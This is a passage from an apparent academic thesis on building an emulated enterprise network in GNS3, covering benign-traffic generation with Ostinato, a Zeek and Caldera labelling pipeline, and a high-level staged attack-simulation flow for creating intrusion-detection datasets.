∗ Credential Access, Discovery, Lateral Movement, Collection, C2, Exfiltration,
Impact
The complexity remains the same for the preparation phase, however it gradually increases
for the MITRE framework, as attacks escalate into the intrusion and breach phases. This com-
plexity is favored when the desire is to design complex kill chains, with a lot of movement in
the network.
Another apparent difference in the two frameworks is the definition of a successful cyber at-
tack. By the definition of the CKC, an attack is considered successful when all stages have
been realized, and an attack can be stopped if defenders manage to detect and take pre-
ventive actions during any stage. This highlights the linear model of the Kill Chain, where
disrupting any step could potentially stop the entire attack process. This approach contrasts
with frameworks like MITRE ATT&CK, which adopt a more multifaceted and detailed per-
spective, emphasizing understanding and mitigating attacks at various levels of complexity
and execution.
4.3.3 Attack Simulation Summary
In summary, utilizing the frequently updated and complex attack techniques outlined in the
MITRE framework provides a solid foundation for modern attack simulations. By integrating
this with the simplified attack chain model from the CKC used as labels, ML models could
enhance their efficiency in identifying and correlating network traffic with different stages,
indicating CoEs based on complex attack methods.
35
This page intentionally left blank.
CHAPTER 5
NETWORK EMULATION & ANALYSIS
The purpose of this chapter is to introduce general networking principles, review existing
solutions for emulation and discuss considerations to create a network that can facilitate a
diverse range of attacks. The required background knowledge is explained in Section 5.1,
followed by a review of network simulator software in Section 5.2, and lastly a problem
analysis in Section 5.3.
5.1 Network Requirements and Principles
Background
One of the core components of this project is the implementation of a small enterprise net-
work, designed to mimic real-world networks. To achieve a high degree of realism and ensure
the reliability of the results, the project adheres to structured engineering principles recom-
mended by Cisco for building general networks [55]. The proposed model is an industry-wide
adopted model, consisting of four critical factors:
• Hierarchy: Breaking complex networks into smaller and more organized areas, making
it more manageable to create a reliable infrastructure.
• Modularity: Another enhancement allowing for better network design is to segment a
network into discrete functional areas, such that they can operate independently with
specific policies and controls. One example of modularity is to create separate Virtual
local area networks (VLANs) for different departments in an enterprise.
• Resiliency: A network must remain resilient during both "normal" and adverse traffic
conditions, to ensure continuous availability and reliable performance. Normal traffic
consists of expected traffic flows, patterns and scheduled events whereas adverse traffic
can consist of software failures, huge traffic loads or security threats.
• Flexibility: Allowing for continuous development, updates, and new deployments in
an existing network is essential when used in real-world environments. Flexibility is
37

Chapter 5. NETWORK EMULATION & ANALYSIS
the ability to modify parts of the network with minimal impact on other existing parts
in the network.
Hierarchical and modular network designs are two different approaches, but they are often
combined to achieve a more efficient network. The hierarchical design is explained in Section
5.1.1 and the modular in Section 5.1.2.
5.1.1 Hierarchical Networks
A hierarchical network is commonly split into three discrete layers: the access, distribution
and core layer, depicted in Figure 5.1. These layers all have distinct functionality, however,
the distribution and core layer can sometimes be merged into a collapsed core layer. This
collapsed core is also referred to as the Two-Tier Collapsed Core Design depicted in Figure
5.2, and can be a more practical approach for small enterprise networks.
Figure 5.1: Three-Tier hierarchical network model w. layers, inspired by Cisco [55]
• Access Layer: Provides access for endpoint devices, and is in charge of security and
access control policies. This layer uses application, presentation, session and transport
layers from the OSI model.
• Distribution Layer: Aggregates data from multiple access switches, facilitates policy-
based connectivity and is in charge of communication between different network seg-
ments. It uses the network and transportation layers from the OSI model.
38

5.1. Network Requirements and Principles
• Core Layer: Is the backbone of the network and the goal in this layers is to move data as
fast as possible. Similar to the distribution layer it uses the network and transportation
layers from the OSI model.
Cisco advocates for the adoption of the three-tier model by larger enterprises due to its su-
perior scalability, which meets the expansive needs of these organizations. In contrast, for
smaller enterprises with less demand for scaling, Cisco suggests a more streamlined two-tier
model, offering a simplified yet effective network structure [55].
Figure 5.2: Two-Tier collapsed core model, inspired by Cisco [55]
The collapsed model in Figure 5.2 shows how the core and distribution layer is merged into
a single layer. Additionally, it shows where traffic emerges from, and that this traffic will pass
through a firewall before entering the core layer.
5.1.2 Modular Networks
While a hierarchical network design effectively models the enterprise internal structure, in-
corporating modularity is essential for facilitating other more flexible needs. Using a modular
approach can help further divide the layers in the hierarchical model, and commonly consists
of the following modules:
• Access Distribution: This is the mid-layer of the network that connects the access layer
to the core of the network. Data from the access switches are aggregated through the
mid layer to the networks core or available services. Features in this block commonly
consist of access control and policy enforcement.
39

Chapter 5. NETWORK EMULATION & ANALYSIS
• Services: This block consists of various network related services like firewalls, IDS and
DNS servers.
• Data Center: Often refereed to as a centralized repository dealing with storing and
managing data important to the organization. This includes critical assets such as web-
sites, application, databases etc.
• Enterprise Edge: Serves as the bridge between an organization’s internal network and
the internet. It incorporates security mechanisms such as firewalls and IDS, alongside
Wide Area Network (WAN) technologies to ensure secure and efficient external connec-
tivity.
An example of the modular architecture can be seen in Figure 5.3, which further divides the
Enterprise Edge into a WAN edge and Internet Edge.
Figure 5.3: Enterprise architecture modules, inspired by Cisco [55]
The main distinction between the two outside facing edges is that the WAN edge is used for
other external networks, part of the enterprise’s private network, while the Internet edge is
focused on traffic between the enterprise network and public internet.
5.2 Review of Network Simulator Software
Existing Solutions
In this section, existing simulator software is explored to understand how it can be leveraged
to enhance the project. The variety of network simulator software is broad, with some focus-
ing primarily on technologies like 5G and IoT, while others are more oriented towards security
40
5.2. Review of Network Simulator Software
aspects. Given the requirements of this project, which necessitates simulating a realistic enter-
prise environment for facilitating both benign traffic and a range of attacks, including APTs,
a prioritization of solutions with strong emphasis on security and ability to mimic diverse
network attack scenarios is selected. Before discussing tool selection in section 5.2.2, three
approaches for including devices in the network are examined: emulation, virtualization and
the use of real physical hardware in section 5.2.1.
5.2.1 Emulation, Virtualization and Real Physical Devices
It is important to understand the difference between emulation and simulation, as they are
distinct approaches for creating virtual networks. Network simulator software is used to
create virtual networks, where topologies can be designed, scaled and tested, without the
overhead of purchasing actual devices or disrupting an existing network environment. The
simulator software can create a virtual copy of devices in two different ways; simulating or
emulating them [56]:
• Emulation: A virtual copy of a physical device is an emulated device, which includes
all features and functions of that device. This adds complexity as the hardware being
emulated is required to be configured exactly as specified for the specific model.
• Simulation: A virtual copy of the functionality and features of a specific device is a
simulated device, which requires less hardware and software configurations. This also
results in limited functionality but is easier to manage and setup.
On the other hand, real physical devices are less scalable but can provide a much more realistic
representation, as these devices match implementations seen in the wild. This comparison
seeks to clarify how each method aligns with the projects objectives, particularly in simulating
CoE attacks and ensuring effective data capture and analysis.
Virtualized Devices
Virtualization allows a single physical hardware host to run multiple operating systems through
a simulated virtual version of computer hardware. This is achieved through software like
VMware and VirtualBox, and offers a range of advantages [57]:
• High Fidelity: By running full operating systems and network services, virtualized
environments can closely mirror real-world devices, providing an accurate context for
evaluating network behaviors.
• Scalable: Virtual environments offer scalability without the need for physical hardware
expansion. This ease of scaling enables testing across various network sizes and config-
urations, surpassing the limitations of physical network setups. This makes it far more
portable and thereby more accessible for replication by other researchers, enhancing
the reproducibility of this study.
41
Chapter 5. NETWORK EMULATION & ANALYSIS
• Isolation: Running various attacks towards a system can permanently damage it, and
in worst case infect and spread to other systems through the network. The isolated
nature of virtualization separates the main system from the virtualized, reducing the
likelihood of malware escaping.
Emulated Devices
Emulation technology is critical for simulating the functionalities of individual network de-
vices, such as routers, switches, and firewalls within a controlled environment. Device em-
ulation focuses on replicating the behavior of specific hardware devices. This is achieved by
mimicking the internal operations of devices, allowing for an accurate representation of their
behavior in a virtual setup [58]:
• Real-world Accuracy: Emulating devices involves replicating the software (including
firmware and operating systems) that runs on actual network hardware, using IOS im-
ages. This feature allows to accurately replicate and manipulate the behavior of specific
network hardware within a controlled environment.
• Flexibility: Another important feature is the ability to create diverse network topolo-
gies that incorporate various types of hardware. A network might include a virtualized
version of a specific router or switch that is known to have specific vulnerabilities. This
flexibility allows for more diverse testing scenarios where devices from manufactures
like Cisco can be utilized.
• Replication and Scaling: Emulation offers great efficiency in replicating and scaling
test environments. Creating multiple instances of a network or simulating different
network scenarios can be accomplished with minimal additional resource requirements.
This scalability is further facilitated by the digital nature of IOS images, which can be
acquired online and deployed without the physical constraints of hardware. This also
streamlines the replication process, enabling a wide range of testing possibilities without
the need for physical space or hardware.
Real Physical Devices
Using real devices to accomplish a realistic environment is inevitably the most reliable way
to construct real-world data. However, this approach is rarely applicable due to its various
challenges concerning privacy, complexity and reproducibility:
• Privacy concerns: Receiving or collecting data from a real enterprise poses significant
challenges due to privacy concerns. Companies are naturally cautious to allow external
testing that might compromise sensitive data, including customer information, business
operations, or proprietary technology.
42
5.2. Review of Network Simulator Software
• Complexity and Data Handling: Using real devices to create a small enterprise net-
work introduces a high level of complexity. This includes the physical setup, mainte-
nance of network hardware, and configuration/management of network software and
protocols. Additionally, handling the data generated by these devices, ensuring it is
securely stored, managed and correctly analyzed adds another layer of difficulty.
• Reproducibility: Ensuring that experiments or tests conducted on real networks can be
reproduced is challenging. The configurations, traffic patterns and ongoing changes in
a real-world network makes it difficult to replicate the exact conditions for future tests.
Combining Virtualization and Emulation
Given that the primary objective of the network architecture is to facilitate a range of attacks,
while also simulating benign traffic and monitoring all activities within this context, a combi-
nation of virtualized and emulated devices serves as a solid foundation. Within this context,
emulation acts as the backbone of the network simulation, used to emulate routers, switches,
and other network devices configured with their original IOS image. This environment is
further enhanced by integrating virtual machines (VMs), including desktops running various
operating systems like Windows 10, and Ubuntu. This approach yields several advantages:
• Customizable Attack Scenarios: Emulating network devices with their original IOS
images, combined with VMs, enables control and capability to modify the network
topology and configurations. This approach also enables crafting an environment that
fits with architectures or versions required for simulating specific types of attacks.
• Dynamic Environment: The ease of changing or modifying the environment to fit new
or evolving attack vectors allows for staying ahead of emerging threats, providing an
adaptable testbed that can easily be modified for different testing purposes.
• Isolated Impact Analysis: Another important aspect, especially if attacks contain mal-
ware, is isolation. Using virtualized devices allows for containing the malware, and
simply resetting the affected devices if necessary. Most malware is also dependent on
specific architecture to run; for instance, ELF malware samples target Linux environ-
ments and will not have any effect on a Windows machine.
• Monitoring and Analysis: Many Emulators offers a Graphical User Interface (GUI),
where traffic can be monitored using packet-capturing tools and combined into PCAP
files.
• Scalable and Replicable Testbed: The architecture’s scalability is enhanced through
this combined approach. Networks can be expanded or reconfigured with relative ease,
allowing for scalability in complexity and size. Additionally, the testbed can be repli-
cated or shared with other researchers or projects, under the requirement that they own
the same IOS images.
43
Chapter 5. NETWORK EMULATION & ANALYSIS
5.2.2 Network Simulator Selection
Before discussing different network simulators, the selection criteria necessary for achiev-
ing the objectives are outlined. The aim is to replicate a network environment that mirrors
real-world conditions as closely as possible. The selection is informed by "NetworkSimulation-
Tools" [59], a resource that provides a thorough overview of available networking solutions.
Based on the information gathered and in alignment with the project’s focus on security and
realistic simulation of network environments, three key tools have been identified for further
evaluation: GNS3 [3], EVE-NG [60], and Mininet [61]. These tools were chosen for review
based on a set of criteria deemed essential for meeting the project’s objectives:
• Realism: The ability to mimic real networks in design and device behavior as closely as
possible.
• Flexibility: Being able to support a wide range of network architectures, protocols and
services.
• Compatibility: Capable of emulating specific operating systems, versions and hardware
to facilitate diverse attacks. This includes SSH access, Windows and Ubuntu machines,
FTP versions and more.
• Documentation and Support: Refers to the availability of online documentation, in-
cluding guides and videos to help with configuration and troubleshooting.
• Integration of Security Software: The possibility to include software like Ostinato for
benign traffic generation and Caldera for attack simulation within the network.
After discussing the three key tools, Table 5.1 has been created, assigning points from 1 to
3, where 1 indicates partial fulfillment, 2 denotes mostly fulfilled, and 3 signifies completely
fulfilled. This scoring system clarifies the distinctions among EVE-NG, GNS3, and Mininet in
terms of realism, flexibility, compatibility, documentation, and integration according to the
evaluation criteria.
Mininet
Mininet is specifically designed to focus on Software Defined Networking (SDN), and is pri-
marily used in research and education. Its first release was version 1.0, but the exact date of
this release is difficult to verify. However, version 2.2.0 was released in 2014 [62]. As a net-
work emulator, it uses virtualization to create virtual hosts, switches, etc. The core strength
of Mininet lies in its focus on SDN, where individual devices like switches and routers do not
require manual configuration. This provides the benefit of a low overhead, allowing users to
run Mininet on almost any hardware, making it extremely lightweight [63]. However, being
lightweight also impacts its realism; the specific hardware behaviors of certain routers and
operating systems might not be fully replicated. This limitation impacts the objective when
44

5.2. Review of Network Simulator Software
certain attacks require specific architectures. With the goal of creating reliable datasets, it is
essential to ensure that the behavior of devices closely mirrors that of real devices as much as
possible.
EVE-NG
Emulated Virtual Environment-Next Generation (EVE-NG) is an open source, network emu-
lator software. It is tailored for a variety of different purposes such as security, DevOps and
general networking. Instead of using a client for its interface, it uses a web-based interface,
and is capable of simulating complex networks using virtualization and real IOS images. The
birth of EVE-NG is not present online but According to the official LinkedIn site for EVE-NG,
it was founded in 2016 by Uldiz Dzerkals [64, 60].
GNS3
Graphical Network Simulation (GNS3) was first released in 2007 [65], and is in many aspects
similar to EVE-NG. It is a network emulator that allows for virtualization of simple and com-
plex networks, used for testing, development, demonstration and certification exams. It also
allows for real IOS images and is capable of being integrated with real hardware, extending
its versatility.
Comparison Conclusion: Selected Network Simulator
After a thorough examination of each tool, Table 5.1 has been created and serves as the basis
for the decision. The values given are subjective to the project’s objectives and might not
reflect every use case for other researchers seeking insight into network simulator selection.
Table 5.1: Comparison of network solutions
Mininet EVE-NG GNS3
Realism 1 3 3
Flexibility 2 3 3
Compatibility 2 3 3
Documentation 3 2 3
Integration 2 3 3
EVE-NG and GNS3 are very similar in most aspects, with the primary distinction being that
GNS3 requires a desktop application, while EVE-NG is web-based. Moreover, GNS3 has been
in production since 2007, which accounts for the lower score for EVE-NG in terms of docu-
mentation, as indicated in the comparison table. Mininet is the less favored option, as realism
is highly valued and significantly reduced when devices cannot be emulated. Therefore, the
decision for this project is GNS3, due to its extensive documentation including forum posts
45
Chapter 5. NETWORK EMULATION & ANALYSIS
and online help.
As of the time of writing, a "Full Pack" containing numerous IOS images is available from
Dynamips.io [66], and it has been purchased to easily acquire devices for the project. Addi-
tionally, GNS3 offers a GUI, where every connection link can be monitored using Wireshark
and combined into a single PCAP file. Furthermore, several scripts can be employed to remove
duplicates, facilitating the monitoring of desired links within the environment. Combining
and removing duplicates also enhances the ease of analysis and proves far more efficient than
monitoring several devices individually.
5.3 Network implementation for required Architecture
Problem Analysis
Given the complex and dynamic nature of network traffic, which encompasses both benign
activities and malicious threats, the choice of an appropriate network methodology is critical.
This section analyzes key components of network architecture, focusing on implementation
strategies for network monitoring. The discussion covers the strategic placement of the chosen
monitoring solution within the network to optimize data capture, and compares this method
with common practices used in real enterprise networks.
5.3.1 Scalability and Feasibility
As this project will be setup in an emulated environment, some distinct advantages needs
to be addressed which would not be possible for real enterprise networks. As mentioned
in Section 5.2.2, every data link in the environment can be monitored through Wireshark.
This opportunity offers a highly detailed monitoring surface that would be extremely diffi-
cult, if not impossible, in a real enterprise. However, utilizing data capture on every link has
potential to taint the overall data capture and its usability, despite the possibility of combin-
ing PCAP’s and removing duplicates. Network Intrusion Detection System (NIDS) solutions
operate solely on network data, and monitoring every link will also provide host based infor-
mation, which is not suitable for training ML models to optimize NIDS detection.
The solutions for monitoring traffic in real networks commonly mirror or copy traffic from
switches, using TAP or SPAN ports, and this approach will be replicated to enhance usability
of the PCAP data:
• TAP(s): are physical devices that create an exact copy of the data flowing between
network segments without introducing latency or packet loss, they ensure that the NIDS
receives a complete view of all traffic
• SPAN: Works by mirroring traffic from multiple ports to a single port connected to the
NIDS. Rx, Tx and both can be used to denote traffic from receiving, transmitting or
46

5.3. Network implementation for required Architecture
both. However, because SPAN ports rely on the switch’s capability to duplicate traffic,
they might drop packets during high traffic volumes
For large networks, a TAP port is commonly preferred, as 100% of the traffic is captured,
whereas SPAN ports may miss packets. The packet loss potential gets worse as the amount of
data required to pass through a switch increases, reducing the reliability in SPAN ports. On the
other side, a SPAN port is configured through software and requires no physical installation,
which in some use cases can be preferred if a networks switches are scattered around in a
network [67]. This also comes with the benefit of flexibility and a lower implementation
cost. Using either approach will reflect on the implemented network topology, as a TAP port
would be visible as a physical device, commonly attached to switches around the network.
Similarly, if using a SPAN port approach, the topology would have a NIDS attached to the
switch as depicted in Figure 5.4.
Figure 5.4: Example of NIDS placement with SPAN port. Image source: [68]
An enterprise consisting of physical devices quickly becomes unfeasible to monitor, if every
link inside the network is supposed to be monitored. Therefore, several solutions exist to sep-
arate the task of monitoring entire networks, where Host Intrusion Detection System (HIDS),
NIDS and other intrusion detection systems exists to collect information from specific sources
inside the network. Additionally, the placement and date retrieval of NIDS are carefully con-
sidered to avoid packet loss and degradation of network services.
47

Chapter 5. NETWORK EMULATION & ANALYSIS
Figure 5.5: NIDS configuration that will miss privilege escalations between internal hosts
As the topology in Figure 5.4 only consists of one host, a single SPAN session collecting data
using "both" between the firewall and switch will be sufficient to capture network traffic en-
tering and leaving the environment. However, if additional hosts are connected to this switch,
then any escalation locally between the multiple hosts wont be captured. A depiction of this
scenario can be seen in Figure 5.5. A method that facilitates the monitoring of local escalations
between hosts under such circumstances involves implementing multiple NIDS solutions, or
adding extra links that direct data to the active NIDS [69]. However, this approach can lead
to the issue of duplicate packets, as initial internet requests to any host are captured both in
the transition from the firewall to the switch and from the switch to the host.
5.3.2 General Topologies and Hardware
The common network architectures introduced in Section 5.1.1 and 5.1.2 both consist of sev-
eral devices, such as routers, switches and firewalls. All components are commonly seen in
various enterprise network topologies, however smaller networks may utilize an approach
where routing and firewall functionalities are compounded into a single device. This ap-
proach is called unified threat management (UTM), and combines several functionalities such
as Virtual Private Network (VPN), firewall, routing, VLAN segmentation etc. [70]. This ap-
proach offers centralized management, but suffers from single point of failure, if no other
security detection mechanisms are implemented. This concern should be considered in real
enterprise networks; however, it will not be considered in the scope of this project"s testbed
environment.
5.3.3 Network Emulation Summary
In summary, this chapter has laid the groundwork by detailing the relevant network architec-
tures, reviewing existing tools, and analyzing key problems faced in enterprise network man-
agement. Section 6.4 will detail the use of GNS3 for emulating network devices and VMware
for deploying virtualized hosts, which are critical for the proposed solution. Additionally, the
48
5.3. Network implementation for required Architecture
method for extracting PCAP data for monitoring will be elaborated upon, ensuring that the
data capture does not contain duplicate packets.
49
This page intentionally left blank.

CHAPTER 6
METHODOLOGY
This chapter outlines the methodologies employed to address the four main objectives of this
research. The methodology for Chapter 2, 3, 4 and 5 is explained in Section 6.1, 6.2, 6.3 and
6.4 respectively. By detailing the procedures and frameworks applied, this chapter aims to
provide a blueprint for replicating and understanding the research findings. Finally, by the
end of this chapter, an introduction of the architecture for the specialized network in Section
6.5 is presented.
Diagrams and Notation
A range of different architectures and diagrams are created, to enhance the understanding of
the employed methodology. To clarify the arrow denotation, a legend is presented in Figure
6.1. A solid arrow denotes output from a process, whereas a dotted arrow represents input
to a process.
Figure 6.1: Diagram legend
All architectural diagrams have been created using Draw.io [71], a free online diagram soft-
ware with a broad range of tools, and capability to export images as Scalable Vector Graphics
(SVG). Additionally, a CoE example is created using Lucidchart [72], and a network environ-
ment is presented through a screenshot of GNS3.
51

Chapter 6. METHODOLOGY
6.1 Dataset Creation
This section outlines techniques for generating a labeled dataset that distinguishes between
malicious and benign traffic, focusing on the identification and documentation of CoEs. It
details the specific criteria for labeling, the mechanisms for data collection, and tools used
to accurately capture and label traffic. It aims to combine all artifacts generated during the
attack simulation and data collection phases into a labeled CSV file. Drawing on information
from Chapter 2.1, two distinct pipelines for collecting and annotating data are presented.
6.1.1 Data Collection
The data collection pipeline details the tools used to capture traffic within GNS3 and describes
the input/output processes of these tools for creating a CSV formatted log file. It involves two
tools: Wireshark and Zeek, as well as a custom script that converts TSV files to CSV format.
Figure 6.2: Data collection pipeline
Figure 6.2 depicts the data collection process, starting from Wireshark which captures benign
and malicious traffic in the emulated network. This traffic produces PCAP files consisting of
network traffic, which is fed into Zeek to generate connection logs. By default, Zeek produces
TSV formatted files, and the last step of this pipeline uses a custom script to convert connection
logs to CSV logs. A standard Zeek connection log contains 8 rows of data, before the actual
connection traffic starts. These initial rows define general information to understand the
connections, where row 7 is the only of interest from this analysis perspective. Row 7 serves
as the header of connections, and is used to understand each column of data, such as source
and destination IP. A total of 21 data columns is produced, and will all be maintained after
converting the TSV file to CSV.
52

6.1. Dataset Creation
6.1.2 Data Annotation
After the data collection process, the CSV formatted connection log needs to be combined with
the JSON report produced by Caldera. The Caldera report is converted into a dictionary, and
important fields with information detailing the attacks are extracted. The original connection
log is read and duplicated, where additional columns are added, necessary for the labeling
process. 3 new columns are added, totaling in 24 columns after this phase, where one is
a placeholder for the CKC stage, and another for a unique ID to identify the JSON report
responsible. The last placeholder value is used for ground truth labeling, where 0 represents
benign traffic and 1 represents malicious. The pipeline of this is depicted below on the left
side of Figure 6.3, denoted as "Aggregation".
Figure 6.3: Data annotation pipeline
The right hand side of Figure 6.3, denoted as "Linking", is responsible for correlating and
populating the duplicated connection log, when events from the JSON report can be related
to the network traffic. Traffic is marked as malicious "1", if the following conditions are met:
• Source or destination of a connection log contains an IP from the attack network.
• The port matches the port used by the attacker, denoted in the Caldera report with start
and end times. An example of this is during Nmap scans from a compromised bot in
the enterprise, where the attackers IP would not be present.
Before the labeled dataset is complete and efficient for ML models, columns such as source
and destination IP should be removed. Training on data with minimal frequency in IP’s can
result in poor model performance when used on real or different data than what it has been
trained on.
53
Chapter 6. METHODOLOGY
6.1.3 Summary of Dataset Creation
While the methodology for this dataset creation process categorizes events by stages of the
CKC, the complete mapping to specific MITRE ATT&CK IDs is achieved through a review of
the attack design documentation. This post-simulation analysis allows for a comprehensive
understanding of the tactics and techniques employed in each stage, providing a robust foun-
dation for training IDS models and enhancing threat detection strategies. The code behind
this dataset creation can be reconfigured to also label MITRE tactics and techniques, or to
replace those with the CKC stages.
54

6.2. Benign Traffic Generation
6.2 Benign Traffic Generation
This section outlines the methodologies employed to generate benign traffic that mirrors real-
world network behavior. It covers the design of traffic patterns and the configurations neces-
sary to simulate network interactions.
To ensure that the generated traffic mimics real patterns of benign traffic, the analysis from
Section 3.2 serves as a reference, aiming to match the protocol distribution listed in Table
3.1. The focus is on simulating HTTP, HTTPS, SSH, FTP, SMTP and ICMP (categorized as
"other" in the table) protocols. Hourly traffic patterns are defined to align the distribution
of generated traffic with real-world patterns. This approach allows the traffic to be scaled,
while maintaining the same distribution. By following this methodology, the goal is to create
a model of benign network traffic that closely approximates typical network behavior.
6.2.1 Ostinato
In the network environment, Ostinato is employed through a Docker container configured
with VNC support. This setup involves adding the Docker image to GNS3, which includes
a VNC server, enabling graphical access to Ostinato for network traffic generation. Two in-
stances of Ostinato are used: one to handle ingress traffic and one for egress. The traffic flow
and protocol distribution are depicted in Figure 6.4.
Figure 6.4: Traffic generation egress and ingress
Each arrow denotes a single traffic stream, which utilizes the distribution described in the
bottom right of the figure. Additionally, every stream requires an Ethernet interface, allowing
the MAC address of that interface to be used for traffic routing when crafting packets. Traffic
from the egress generator hits "Switch 1," where all packets are crafted with the source IP
of internal machines, the source MAC of the Ethernet interface, and the destination MAC for
"Switch 2". Conversely, the same is true for ingress traffic, where the focus is more specific to-
55
Chapter 6. METHODOLOGY
ward the destination IP. Each stream targets one of the internal hosts’ IPs, with a destination
MAC for "Switch 1". Monitoring the link between the switches using this strategy will show in-
bound and outbound traffic, which is useful for simulating network transactions between the
enterprise and the external network. To facilitate this using Ostinato, several configuration
options need to be set and are described below:
Protocol Selection
In this stage, the network protocols for traffic generation are selected. The available protocols
in Ostinato include Ethernet, IP, TCP, ICMP, and several others. The frame length can also be
defined at this stage, with specific configurations for each protocol:
• HTTPS, HTTP, SSH, SMTP: Configured to use a random range between 64 and 1518
bytes.
• FTP: Configured to use a fixed length of 128 bytes.
• ICMP: Configured to use a fixed length of 64 bytes.
Protocol Data
Following protocol selection, the data fields specific to each chosen protocol are customized.
This involves configuring values for parameters such as IP addresses, MAC addresses, port
numbers, and various protocol-specific flags. An example of customized values in this stage
for HTTPS traffic from the ingress generator is provided:
• MAC: (Source, Destination): MAC of "eth0" from Ostinato network interface and MAC
of "Switch 1".
• IP: (Source, Destination): Source IP as external network, and internal host IP from
the enterprise network.
• Override port: (Source, Destination): Source maps to a random ephemeral port in
the range of 49152-65535 and destination port overridden as 443 for HTTPS traffic.
• Payload Data: Set to randomize payload.
Variable Fields
To introduce variability and realism into the generated traffic, certain protocol data fields are
designated as variable. These fields are programmed to cycle through predefined ranges or
sequences of values, such as varying source and destination addresses or TCP flags. To ensure
that every crafted packet does not look similar, the flags of TCP packets are randomized.
While this may produce a sequence of flags in an unexpected order, it will add randomness
and unpredictability to the traffic.
56
6.2. Benign Traffic Generation
Stream Control
Finally, the stream control settings are configured to manage the characteristics of the traffic
flow. Parameters such as number of bursts, burst size (packets per burst), stream duration,
and bursts per second are adjusted. These settings aim to make the traffic streams resemble
real-world network loads and patterns.
Bursts/Sec =
Total Bursts
3600 sec
To ensure that the desired protocol distribution is achieved, the bursts per second are calcu-
lated per hour. Every burst contains one packet, resulting in the following hourly distribution:
HTTPS Bursts/Sec :
740 bursts
3600 sec
≈ 0.206 bursts/sec
HTTP Bursts/Sec :
100 bursts
3600 sec
≈ 0.028 bursts/sec
FTP Bursts/Sec :
60 bursts
3600 sec
≈ 0.017 bursts/sec
SSH Bursts/Sec :
20 bursts
3600 sec
≈ 0.006 bursts/sec
SMTP Bursts/Sec :
10 bursts
3600 sec
≈ 0.003 bursts/sec
ICMP Bursts/Sec :
70 bursts
3600 sec
≈ 0.019 bursts/sec
This traffic will be simulated over a duration of 90 minutes per stream, which is further
explained in Section 6.5.1.
6.2.2 Summary of Benign Traffic Generation
The strategy for benign traffic effectively introduces common protocols expected to appear in
the wild. Additionally, the variable design using different frame lengths, TCP flags, and source
ports contributes to a diverse set of network streams. A total of 10 traffic streams will mimic
the protocol distribution from Table 3.1 and run for 90 minutes per stream. This approach
will ensure comprehensive traffic, making the deployed network attacks from Chapter 6.3
less obvious.
57

Chapter 6. METHODOLOGY
6.3 Attack Simulation
This section outlines the methodology for designing and executing attack simulations that
represent complex attack scenarios. The approach involves labeling attacks according to the
CKC framework and using MITRE ATT&CK tactics to construct complex attack patterns. This
integration is aimed at enhancing incident investigation and improving the mapping process
for training machine learning models in IDS. The architecture and flow of the attack simula-
tion are explained in Section 6.3.1, detailing the method for creating CoEs. A further speci-
fication of attack labels, frequency and prioritization is explained in Section 6.3.2, followed
by the chosen method of combining MITRE ATT&CK and the CKC in Section 6.3.3.
6.3.1 Attack Architecture and Flow
A general overview of the architectural flow from the external network to the enterprise net-
work is presented in this section. Figure 6.5 depicts the process divided into several stages,
where each stage represents a core objective necessary to design and execute CoEs. The
start of each CoE originates from the Caldera server, where bots (agents) are managed and
controlled:
Figure 6.5: Progression of cyber attacks from attack network to enterprise
• Stage 0: Contains setup and testing before attacks are monitored for the dataset cre-
ation, to ensure that attacks succeed and can be labeled correctly. Attacks can be cus-
tomized or chosen from available abilities in Caldera, where additional information can
be added to help combine the JSON report with the network traffic PCAP. The selected
abilities are then ordered by sequence and defined as operations, effectively functioning
as CoEs.
• Stage 1: Is the last step before the enterprise is breached and network traffic can be
58
6.3. Attack Simulation
monitored. This consists of bot recruitment which will be used to conduct the actual
attacks and report back to the Caldera server.
• Stage 2: The CoEs are launched from the server, where reconnaissance to discover the
enterprise network is conducted, followed by a breach into a machine or server inside
the enterprise.
• Stage 3: After gaining initial access, a new round of reconnaissance is launched to
discover additional vulnerabilities or targets in the enterprise. This is focused on vul-
nerability assessment, to find open ports or pivot points which can be abused.
• Stage 4: A host running OpenSSH might have been discovered in the previous stage,
or the current infiltrated host is recruited into the botnet, becoming a part of the botnet
controlled by the Caldera server.
• Stage 5: This step focuses on objectives such as data exfiltration and privilege escala-
tion.
• Stage 6: The chain can loop and restart the process by gaining elevated privileges,
which might open up another round of machine reconnaissance etc.
All CoEs will follow this flow with different variations, where some will recruit the infiltrated
host as a bot through C2, and continue the initial chain from the infiltrated victim. This
diversifies the dataset by altering the flow, transitioning from ingress (attacker to victim) to
egress (victim to attacker).
6.3.2 Selection of Attacks and Frequency
Reviewing common cyber attacks, found in section 4.1.3, reported by the top industry cy-
bersecurity enterprises highlights the diversity and prevalence of different attacks. Available
and popular datasets express clear similarities by combining several categories of attacks,
e.g., DDoS, brute force, web, and infiltration. In isolation, these attacks does not resemble
complex CoEs, and the approach for this project will therefore take a different route.
Chain of Events
The development of a labeled datasets that effectively simulate network intrusions involves
constructing realistic attack scenarios that mimic potential security breaches in an enterprise
network. This project adopts a CoE approach, where each simulated attack begins at the
initial stage of the CKC. Attacks are initiated from an external network, mirroring real-world
tactics where attackers first breach the network perimeter before escalating their activities.
This approach ensures that the initial malicious traffic always originates remotely, exploit-
ing various vectors for initial compromise. The attacks then progresses through subsequent
stages, culminating in actions like file exfiltration, malware installation, and unauthorized
59
